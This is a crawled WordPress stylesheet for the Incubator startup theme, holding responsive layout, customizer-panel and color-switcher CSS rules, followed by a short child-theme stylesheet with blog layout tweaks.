    #main-menu .navbar-nav .menu-item-has-children.mobile-visible .mobile-dropdown:before {  content: "\f077"; }
    .navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
        overflow-y: scroll;
        max-height: calc(100vh - 65px);
    }
    .single-post .navbar-default .container #main-menu .navbar-nav .mega-menu .dropdown-menu, .single-page .navbar-default .container #main-menu .navbar-nav .mega-menu .dropdown-menu {margin: 0;}
    .navbar.navbar-default.navbar-shrink .modal-menu-item, .navbar.navbar-default.navbar-shrink .nav li a {
        color: #fff;
    }
    .navbar.navbar-default.navbar-shrink .modal-menu-item {
        border-color: #fff;
    }
    .navbar-default .nav li a {
        margin-top: 15px;
    }
    #main-menu .navbar-nav .menu-item a {
    color: #fff;
    padding: 5px;
    padding-top: 12px;
    padding-bottom: 12px;
    margin: 0;
    }
    .navbar-shrink .fixed-logo {
        display: block;
    }
    .navbar-shrink .nav-logo {
        display: none;
    }
    .navbar-default.fullwidth .container {
        padding-left: 0;
        padding-right: 0;
        width: 100%;
    }
    .container {
        padding-right: 20px;
        padding-left: 20px;
    }
    .container.fullwidth {
        padding-right: 0;
        padding-left: 0;
    }

    header .header-dashboard .dashboard {
        max-width: 90%;
    }
    #particles-js {
        opacity: 0;
        visibility: hidden;
    }
    header .header-dashboard {
        background: none;
    }
    html {
        width: 100%;
        overflow-x: hidden;
    }
    .navbar-fixed-top {
        padding: 8px 20px;
        min-height: 65px;
    }
    .navbar-fixed-top .page-scroll {
        margin: 0;
    }
    .logo img {
        max-height: 47px;
        margin-top: 0px;
        width: auto;
        margin-left: -10px;
    }
    .mobile-app .header-dashboard {
        text-align: center;
        float: none;
        max-width: 50%;
    }
    .mobile-app .header-buttons .primary-button {
        float: none;
    }
    .mobile-app .header-buttons {
        margin-bottom: 0;
    }
    .mobile-app .header-dashboard .dashboard {
        margin-top: 50px;
        margin-bottom: 0;
        max-width: 100%;
        float: none;
        margin-left: auto;
        margin-right: auto;
    }
    .mobile-app .intro-text .intro-lead-in, header .intro-text .intro-lead-in {
        font-size: 32px;
        letter-spacing: -1px;
        line-height: 35px;
    }
    .mobile-app .intro-text .intro-lead-in {
        text-align: center;
    }
    .mobile-app .intro-text .intro-heading {
        max-width: 100%;
        font-size: 15px;
        line-height: 21px;
        margin-top: 20px;
    }
    .mobile-app .intro-text {
        width: 100%;
        padding: 65px 20px 0 20px;
        text-align: center;
    }
    .subscribe-form .intro-text, header .intro-text {
        padding: 125px 20px 0 20px;
    }
    .subscribe-form .intro-text {
        padding-left: 0;
        padding-right: 0;
    }
    .subscribe-form header .wpcf7-text {
        width: 100%;
        border-right: 1px solid #fff;
    }
    .subscribe-form header .wpcf7-submit {
        width: 100%;
        margin-top: 20px;
    }
    .header-buttons {
        margin: 40px auto 40px auto;
    }
    header .intro-text .intro-heading {
        font-size: 15px;
        line-height: 21px;
        margin-top: 20px;
    }
    .container .portfolio-title, .row .contact h2, section h2.section-heading, section h1.section-heading {
        margin-top: 0;
        margin-bottom: 15px;
        font-size: 25px;
        letter-spacing: -0.3px;
        line-height: 30px;
    }
    section {
        padding: 70px 0 !important;
    }
    #contact {
        padding-top: 0;
    }
    .row .contact p, .row .contact h2 {
        text-align: center !important;
        width: 90%;
        margin: auto;
    }
    .row .contact p, section .section-subheading {
        margin-bottom: 30px;
        margin-top: 20px;
        font-size: 14px;
        line-height: 21px;
    }
    section .section-subheading { padding: 0 20px }
    p {
        font-size: 14px;
        line-height: 21px;
        margin-bottom: 20px;
    }
    .service-heading {
        font-size: 18px;
        margin-bottom: 18px;
    }
    #services .col-md-3.last, #services .col-md-3 {
        padding: 0 30px;
        margin-bottom: 30px;
    }
    .video-socials .fa {
        margin: 0 15px;
    }
    .portfolio-item {
        position: relative !important;
        width: 100% !important;
        top: inherit !important;
    }
    #portfolio-items {
        height: auto !important;
        overflow: visible;
    }
    #posts-content #comments input[type="text"], #posts-content #comments input[type="email"], .wpcf7 .wpcf7-text, .wpcf7 .wpcf7-email, .wpcf7 .wpcf7-select {
        min-width: 100%;
        width: 100%;
    }
    section h2.section-heading {
        text-align: center;
    }
    .features-tabs {
        text-align: center;
    }
    .features-tabs .tab a.active .triangle {
        display: none;
    }
    .features-tabs li {
        background: none;
        padding-left: 0;
        list-style: none;
        margin: 0;
        text-align: center;
        color: #666;
        font-size: 13px;
        font-weight: 400;
        line-height: 25px;
    }
    .video-modal .modal-content {
        width: 100%;
        margin: 0;
        top: 50%;
        left: 0;
        margin-top: -150px;
        height: 300px;
        max-height: 300px;
    }
    .video-modal iframe {
        width: 90%;
        height: 300px;
    }
    .chart-content {
        margin-top: -20px;
        margin-bottom: 50px;
    }
    .chart-content h4 {
        font-size: 15px;
    }
    .owl-carousel {
        width: 80%;
        margin: auto;
    }
    .rc-content.owl-carousel {width: 100%;}
    .container .chart {
        display: none;
    }
    .team-member {
        width: 85%;
        margin: auto;
        margin-bottom: 0;
    }
    .team-member img {
        width: 100%;
        height: auto;
    }
    .team-content p {
        margin-bottom: 0;
        font-size: 15px;
        line-height: 21px;
    }
    .owl-theme .owl-controls .owl-buttons div.owl-prev {
        margin-left: -20px
    }
    .owl-theme .owl-controls .owl-buttons div.owl-next {
        margin-right: -20px
    }
    .subscribe .wpb_wrapper h3 {
        font-size: 28px;
        line-height: 28px;
        width: 100%;
        text-align: center !important;
        margin-bottom: 40px;
    }
    .subscribe .wpcf7-form {
        float: none;
        max-width: 80%;
    }
    .subscribe .wpcf7-form input {
        width: 100%;
        height: 40px;
        line-height: 40px;
        margin-bottom: 0px;
    }
    .subscribe .wpcf7-form .wpcf7-submit {
        border: none;
        margin: 0;
    }
    .subscribe .wpcf7-form button {
        width: 100%;
        height: 40px;
    }
    .wpcf7 .wpcf7-submit {
        width: 100%;
    }
    .subscribe .wpcf7-form-control-wrap {
        width: 100%;
    }
    .contact-map-container {
        position: relative;
        top: 0;
        min-width: 100%;
        margin-left: -15px;
        width: calc(100% + 30px);
    }
    .contact {
        width: 100%;
        padding-top: 70px;
    }
    #contact .contact-form-container {
        width: 100%;
        margin-top: 60px;
    }
    #contact .section-subheading {
        margin-top: 30px;
        line-height: 21px;
        text-align: center;
        margin: auto;
        width: 80%;
        margin-bottom: 50px;
    }
    #wpcf7-f319-o2 .wpcf7-form {max-width: 400px;}
    .wpcf7 .wpcf7-form {
        width: 100%;
        margin: auto;
    }

    .register-form .wpcf7 .wpcf7-submit,
    #single-page .wpcf7-form-control-wrap,
    .wpcf7 .wpcf7-form .wpcf7-form-control-wrap {
        width: 100%!important;
        margin: 0;
        margin-bottom: 20px;
    }
    .btn-xl, #contact .form-group input.form-control {
        height: 40px;
    }
    .lower-footer .pull-left {
        width: 100%;
    }
    .lower-footer .footer-nav, .lower-footer .pull-right {
        float: none!important;
    }
    .lower-footer span, .lower-footer a {
        width: 100%;
        display: block;
    }
    #upper-footer {
        padding-bottom: 0 !important;
    }
    #upper-footer  img {
        margin: auto;
    }
    #upper-footer .wpb_single_image.vc_align_left {
        text-align: center;
    }
    #upper-footer .pull-left {
        width: 100%;
        margin-bottom: 40px;
    }
    #upper-footer p, #upper-footer .vc_custom_heading {
        text-align: center !important;
        width: 80%;
        margin: 0 auto;
    }
    #upper-footer .wpb_wrapper p {
        margin-bottom: 30px;
    }
    #upper-footer .pull-right {
        width: 100%;
    }
    .footer-secondary-nav {
        max-width: 100%;
        display: block;
        padding: 0;
        width: 100%;
    }
    .lower-footer {
        margin-top: 0;
    }
    .footer-secondary-nav a {
        margin: auto;
        display: block;
        float: none;
    }
    .footer-secondary-nav li {
        margin-bottom: 20px;
    }
    .blog-header .intro-text {
        padding-top: 70px;
    }
    .blog-header .section-subheading {
        margin-bottom: 25px;
        font-size: 14px;
        line-height: 21px;
        margin-top: 20px;
        color: #fff;
        font-weight: 400;
    }
    .blog-header .section-heading {
        font-size: 32px;
        letter-spacing: -1px;
        line-height: 35px;
    }
    #posts-content .post .blog-single-title, #posts-content .blog-single-content .blog-single-title {
        font-size: 18px;
        line-height: 30px;
        margin-bottom: 18px;
        margin-top: 5px;
    }
    #posts-content .wp-post-image {
        margin-bottom: 20px;
    }
    #posts-content .entry-meta span {
        width: 100%;
        float: left;
        width: auto;
        font-weight: bold;
        line-height: 1;
        margin-bottom: 8px;
    }
    #posts-content .entry-meta .blog-separator {
        display: none;
    }
    #posts-content .entry-meta {
        float: left;
        margin-bottom: 15px;
    }
    #posts-content .more-button a {
        margin-top: 0;
    }
    .navigation.pagination .next, .navigation.pagination .prev {
        width: 100%;
        margin-bottom: 10px;
    }
    #posts-content .post {
        margin-bottom: 30px;
        border-radius: 0;
        padding: 20px;
        padding-bottom: 10px;
    }
    .blog_widget {
        padding-left: 0px;
        margin-bottom: 50px;
        margin-top: 10px;
    }
    .navigation.pagination {
        margin-bottom: 20px;
    }
    .blog-single-content {
        padding-bottom: 0;
        border-bottom: none;
    }
    .single-post #posts-content .post {
        margin-bottom: 0;
    }
    #posts-content #comments p {
        margin-bottom: 0;
    }
    #posts-content #comments .comment-notes {
        margin-bottom: 20px;
    }
    #comments {
        margin-bottom: 80px;
        margin-top: 45px;
    }
    #comments #respond #reply-title {
        margin-top: 20px;
    }
    .comment-form-author, .comment-form-email {
        width: 100%;
        float: left;
        padding: 0 !important;
    }
    #posts-content #commentform textarea, #posts-content #comments input {
        margin-bottom: 10px;
    }
    #social-icons {
        display: block;
        width: 100%;
        text-align: center;
    }
    .lower-footer .pull-right a {
        margin: 10px;
        width: auto;
        display: inline-block;
        float: none;
    }
    .lower-footer {
        border-top: none;
        text-align: center;
    }
    #footer.fixed,
    #footer {
        position: relative;
        z-index: 0;
        text-align: center;
    }
    #wrapper {
        margin-bottom: 0 !important;
        padding-top: 65px;
    }
    .footer_widget .menu li, .footer_widget li {
        text-align: center;
        width: 100%;
        height: 25px;
    }
    .upper-footer .widget-title {
        text-align: center;
        text-transform: uppercase;
        font-size: 16px;
        margin-bottom: 15px;
        margin-top: 45px;
    }
    .upper-footer {
        padding: 70px 0 50px 0;
        background: #fafafa;
    }
    .contact-box .vc_column-inner {
        border: none !important;
        padding: 30px 0 0 0 !important;
    }
    .contact-box:last-child .vc_column-inner {
        padding-bottom: 30px !important
    }
    .contact-map .vc_column-inner {
        margin-top: 0 !important;
    }
    #popup-modal .modal-content {
        overflow: hidden;
        transition: all 0.3s;
        max-width: 90%;
        left: 0;
        margin-left: 5%;
        border-radius: 8px;
        position: fixed;
        top: 5%;
        margin-top: 0;
        border: none;
        box-shadow: 0 10px 35px rgba(0, 0, 0, 0.2);
    }
    #popup-modal .modal-content h2 {
        font-size: 20px;
        line-height: 60px;
    }
    .modal-content-inner p {
        font-size: 12px;
        margin-bottom: 20px;
    }
    .modal-content-inner {
        padding: 25px;
        padding-bottom: 10px;
    }
    .slider-scroll-down {
        display: none
    }
    .woocommerce-page .navbar.navbar-default, .attachment .navbar.navbar-default, .single-post .navbar.navbar-default, .single-portfolio .navbar.navbar-default, .page-child .navbar.navbar-default, .blog .navbar.navbar-default.navbar-shrink, .blog .navbar.navbar-default {
        padding: 8px 20px;
        min-height: 65px;
        position: fixed;
    }
    #header.blog-header {
        padding-bottom: 50px;
    }
    #posts-content {
        padding: 50px 0px 0px 0;
    }
    #comments .children {
        padding-left: 50px;
    }
    .reply-title {
        padding-bottom: 20px;
    }
    #posts-content #comments input[type="submit"], .wpcf7 .wpcf7-submit {
        width: 100%;
    }
    .portfolio-content .featured-gallery, #single-page .gallery-item-list img {
        max-width: 100%;
        height: auto;
    }
    .portfolio-gallery {
        padding: 0;
    }
    .portfolio-content .portfolio-sidebar {
        padding-right: 0;
        padding-left: 0;
        width: 100% !important;
        position: relative !important;
        margin-left: 0 !important;
        left: 0 !important;
        top: inherit !important;
    }
    .portfolio-content .portfolio-block .portfolio-title {
        font-size: 25px;
        text-align: left;
        line-height: 40px;
        letter-spacing: -0.3px;
        margin-top: -10px;
        font-weight: 700;
        margin-bottom: 20px;
    }
    .portfolio-navigation-links {
        padding: 0;
        float: none;
        margin-top: 50px;
        border-top: none;
        padding-bottom: 0;
    }
    .owlslider-portfolio {
        width: 100%;
    }
    .single-portfolio #single-page {
        padding-bottom: 40px !important;
    }
    .port-prev.tt_button, .port-next.tt_button {
        width: 100%;
        max-width: 180px;
    }
    #single-page .featured-image.single-image img {
        max-width: 100%;
    }
    .footer_widget {
        max-width: 100%;
        margin: auto;
    }
    .upper-footer .textwidget {
        max-width: 100%;
    }
    .socials-widget {
        margin: auto;
    }
    .wpb_wrapper .wpb_single_image img {
        height: auto;
        max-width: 80%;
        vertical-align: top;
        margin: auto;
        float: none;
        text-align: center;
        display: block;
    }
    .parallax .parallax-overlay {
        background-size: cover;
    }
    .vc_custom_1464520550679, .vc_custom_1464520555118, .vc_custom_1464520560358, .vc_custom_1466613488090, .vc_custom_1466613538944, .vc_custom_1466613515458 {
        border: none !important;
        padding: 30px 0 !important;
    }
    #single-page .header-overlay {display: none;}
        #buy-product, #download-incubator {
        padding-bottom: 0 !important;
    }
    .vc_column_container>.vc_column-inner {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    #single-page .single-page-heading {
    padding-top: 50px;
    position: relative;
    padding-bottom: 50px;
    overflow: hidden;
    margin-bottom: 0;
    }
    .vc_custom_1464451027902 {
        margin-bottom: 20px;
    }
    .register-form .wpcf7 .wpcf7-submit, .register-form .wpcf7-form-control-wrap {
        width: 100%;
    }
    .maintenance .section, .maintenance #wrapper {
        padding: 0 !important;
    }
    .maintenance .container .countdown {
        position: fixed;
        top: 50%;
        margin-top: -35px;
        border-radius: 0;
        padding: 20px;
    }
    .maintenance .fa {
        display: none;
    }
    .section .wpcf7-mail-sent-ok, .section .wpcf7-not-valid-tip {
        position: absolute;
        top: 145px;
        font-size: 11px;
    }
    .back-to-top {
        z-index: 999;
    }
    .upper-footer .modal-menu-item {
        width: 100%;
        text-align: center;
        float: none;
        margin: auto;
        margin-top: 40px;
        opacity: 1;
        max-width: 200px;
    }
    .video-socials {
        display: none;
    }
}
@media (min-width:400px) and (max-width:960px) {
    .container .wpb_single_image .vc_figure {
        display: block;
        text-align: center;
    }
    #customizer {display: none;}
}
@media (min-width:960px) and (max-width:1180px) {
    .navbar .modal-menu-item {
        display: none !important;
    }
}
@media (min-width:767px) and (max-width:1024px) {
    .register-form .wpcf7 .wpcf7-text {    min-width: inherit; width: auto;}
    .register-form .wpcf7 .wpcf7-submit {width: auto!important; min-width: 360px;}
    .single-portfolio .navbar-default .container, .single-post .navbar-default .container {
        width: 100%;
    }
    #single-page .featured-image.single-image img, .portfolio-content .featured-gallery, #single-page .gallery-item-list img {
        max-width: 100%;
    }
    .page .navbar-default .container {
        width: 100%;
    }
}


/*-----------------------------------------------------------------*/

/* 14 CUSTOMIZER
/*-----------------------------------------------------------------*/

#customizer {
    position: fixed;
    top: 0;
    padding: 20px;
    background: #fff;
    width: 440px;
    right: -440px;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    z-index: 99999;
    font-weight: 300;
    -webkit-border-bottom-right-radius: 2px;
    -moz-border-radius-bottomright: 2px;
    border-bottom-right-radius: 2px;
    bottom: 0;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.12);
    padding-left: 5px;
    padding-right: 5px;
}
#customizer.active {
    right: 0;
}
#customizer li {
    list-style-type: none;
}
#customizer .options {
    background: #fff;
    width: 45px;
    position: absolute;
    top: 180px;
    left: -45px;
    cursor: pointer;
    border-left: none;
    border-radius: 0;
    -webkit-border-top-left-radius: 3px;
    -webkit-border-bottom-left-radius: 3px;
    -moz-border-radius-topleft: 3px;
    -moz-border-radius-bottomleft: 3px;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    -webkit-box-shadow: -10px 0px 25px -1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: -10px 0px 25px -1px rgba(0, 0, 0, 0.05);
    box-shadow: -6px 0px 20px -2px rgba(0, 0, 0, 0.08);
    padding: 8px 0;
}
#customizer .options .fa {
    color: #333;
    font-size: 23px;
    font-style: normal;
    margin: 0;
    margin-top: 0;
    width: 45px;
    text-align: center;
    height: 40px;
    line-height: 40px;
}
#customizer .options .nc-icon-outline-print {
    font-size: 22px;
}
#customizer .options .custom-tooltip {
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    position: relative;
    display: block;
}
#customizer .nav-logo {
    display: block;
    margin: auto;
    max-width: 160px;
    margin-top: 30px;
    margin-bottom: 40px;
    height: auto;
}
#customizer .tt_button {
    position: absolute;
    bottom: 50px;
    left: 50%;
    margin-left: -95px;
}
#customizer .tt_button .iconita {
    margin-right: 0;
    margin-left: 8px;
}
#customizer h3 {
    font-family: "Open Sans";
    text-align: center;
    line-height: 25px;
    font-weight: 700;
    font-style: normal;
    color: #333;
    font-size: 18px;
    margin-top: 0;
    letter-spacing: -0.2px;
    margin: 0 auto;
    margin-top: 10px;
}
#customizer p {
    font-size: 13px;
    font-weight: 400;
    line-height: 1.4;
    color: #999;
    text-align: center;
    max-width: 300px;
    margin: auto;
    margin-top: 15px;
}
#customizer .screenshot {
    margin-top: 50px;
}
#customizer .screenshot a {
    display: block;
    float: left;
    margin: 5px;
    background: #000;
    position: relative;
}
#customizer .screenshot a.first {
}
#customizer .screenshot img {
    width: 192px;
    height: auto;
    border: 1px solid #eaeaea;
    float: left;
    display: block;
    opacity: 0.5;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
#customizer .screenshot a:hover img {
    opacity: 1;
}
#customizer .screenshot a:hover span {
    opacity: 0;
}
#customizer .screenshot a span {
    color: #fff;
    font-size: 14px;
    opacity: 1;
    text-transform: uppercase;
    font-weight: bold;
    position: absolute;
    z-index: 99;
    width: 100%;
    text-align: center;
    line-height: 1.2;
    max-width: 88px;
    left: 56px;
    top: 50%;
    margin-top: -16px;
    text-shadow: 0 0px 10px rgba(0, 0, 0, 0.8);
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
}
#customizer .incubator-tooltip {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
    position: absolute;
    color: #333;
    line-height: 1;
    background: #fff;
    font-size: 13px;
    font-weight: 600;
    font-family: "Work Sans";
    padding: 0;
    margin: 0 16px;
    letter-spacing: 0.5px;
    line-height: 1;
    text-transform: capitalize;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    width: auto;
    display: block;
    margin: 0;
    letter-spacing: 0.1px;
    right: 10px;
    top: 3px;
    margin-right: 0;
    white-space: nowrap;
    border-radius: 3px;
    padding: 10px 13px;
    -webkit-box-shadow: -10px 0px 25px -1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: -10px 0px 25px -1px rgba(0, 0, 0, 0.05);
    box-shadow: -5px 0px 30px -2px rgba(0, 0, 0, 0.08);
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
    line-height: 12px;
}
#customizer .incubator-tooltip .trialngle-tooltip {
    border-bottom: 0;
    border-left: 5px solid #fff;
    height: 0;
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    width: 0;
    display: block;
    position: absolute;
    right: -5px;
    top: 11px;
}
#customizer .options .custom-tooltip:hover .incubator-tooltip {
    opacity: 1;
    right: 60px;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

#demoselect {
    max-height: 755px;
    overflow: hidden;
    overflow-y: visible;
    width: 421px;
}

#demoselect::-webkit-scrollbar {
    width: 7px;
    cursor: pointer
}
#demoselect::-webkit-scrollbar-track {
    background-color: transparent;
    cursor: pointer
}
#demoselect::-webkit-scrollbar-thumb {
    background-color: #ddd;
    width: 7px;
    border-radius: 3px;
    bottom: 10px;
    cursor: pointer;
    z-index: 99;
}
#demoselect::-webkit-scrollbar-button {
    display: none
}
#demoselect::-webkit-scrollbar-corner {
    background-color: #000
}
#demoselect::-moz-scrollbar {
    width: 7px
}

#customizer .colors-tooltip {   width: 167px;    text-align: center;    padding: 18px;}
#customizer .incubator-tooltip .tooltip-label {width: 100%; text-align: center;     display: block;}
#customizer .color-switcher {width: 20px; height: 20px; display: block; float: left; margin:3px; margin-top: 15px; margin-bottom: 0;    -webkit-transition: 0.25s;    -o-transition: 0.25s;    transition: 0.25s; border-radius: 90px;}
#customizer .color-switcher.blue {background: #0030b8 }
#customizer .color-switcher.teal {background: #00897b }
#customizer .color-switcher.green {background: #64dd17 }
#customizer .color-switcher.red {background: #c62828 }
#customizer .color-switcher.orange {background: #fb8c00 }
#customizer .color-switcher:hover { opacity: 0.6; }


.with-triangle .vc_col-sm-5:before {
    width: 0px;
    content: '-';
    text-indent: -9999px;
    display: block;
    height: 0px;
    position: absolute;
    z-index: 9999;
    top: 50%;
    margin-top: -8px;
    left: 0;
    border-top: 16px solid transparent;
    border-bottom: 16px solid transparent;
    border-left: 16px solid #f2f2f2;
}


.blog_widget ul li.wc-layered-nav-rating {
    line-height: 15px;
    margin-bottom: 18px;
}

.blog_widget .product_list_widget li a:before {
    display: none;
}


--- FILE ---
content_type: text/css
request_url: http://totem-experience.com/wp-content/themes/incubator-child/style.css?ver=6.1.9
body_size: 452
content:
/*
Theme Name: Incubator Child
Template: incubator
Theme URI: http://keydesign-themes.com/incubator/
Author: Key-Design
Author URI: http://themeforest.net/user/Key-Design
Description: Incubator - WordPress Startup Business Theme
Version: 1.9.1
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, translation-ready

/* Below you can write your style */

div.BlogMinimal{
	width: 47%;
	margin-right: 16px;
	margin-left: 16px;
}

.BlogFullWidth {
	width: 100% !important;
}

#posts-content .post.BlogMinimal .entry-content {
    max-height: 100px;
}

@media(max-width:768px){
	div.BlogMinimal{
		width: 100%;
		margin-right: 0px;
		margin-left: 0px;
	}	
}